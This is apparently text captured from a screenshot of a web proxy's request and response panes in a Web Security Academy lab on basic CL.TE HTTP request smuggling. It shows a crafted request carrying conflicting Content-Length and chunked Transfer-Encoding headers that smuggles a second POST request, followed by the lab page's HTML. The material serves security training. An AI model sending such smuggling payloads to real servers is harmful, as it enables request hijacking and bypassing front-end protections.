 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0aa500ac04f8358c825a6b0b00d100ec.web-security-academy.net
3 Cookie: session=DGgjx2n38d9yXVaiOYkPGAMKnR0Qt2JM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa500ac04f8358c825a6b0b00d100ec.web-security-academy.net
/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 164
11 Transfer-Encoding: chunked
12
13 0
14
15 POST /404 HTTP/1.1
16 Host: 0aa500ac04f8358c825a6b0b00d100ec.web-security-academy.net
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 20
19
20 x=p
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8290
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic CL.TE vulnerability